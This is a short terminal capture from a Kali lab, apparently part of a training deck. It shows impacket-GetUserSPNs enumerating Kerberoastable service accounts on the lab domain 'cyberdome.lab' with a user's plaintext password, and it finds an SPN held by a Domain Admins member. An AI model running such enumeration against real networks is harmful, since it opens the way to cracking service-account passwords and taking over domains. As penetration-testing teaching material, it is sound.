 ┌──(root㉿kali)-[/]
└─# impacket-GetUserSPNs -stealth -dc-ip 10.0.0.4 cyberdome.lab/bbarker:Ifthepriceisright?
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[!] Stealth option may cause huge memory consumption / out-of-memory errors on very large domains.
ServicePrincipalName            Name         MemberOf                                       PasswordLastSet             LastLogon  Delegation
------------------------------  -----------  ---------------------------------------------  --------------------------  ---------  ----------
HTTP/sql-manager.cyberdome.lab  sql-manager  CN=Domain Admins,CN=Users,DC=cyberdome,DC=lab  2024-12-03 22:41:32.000272  <never>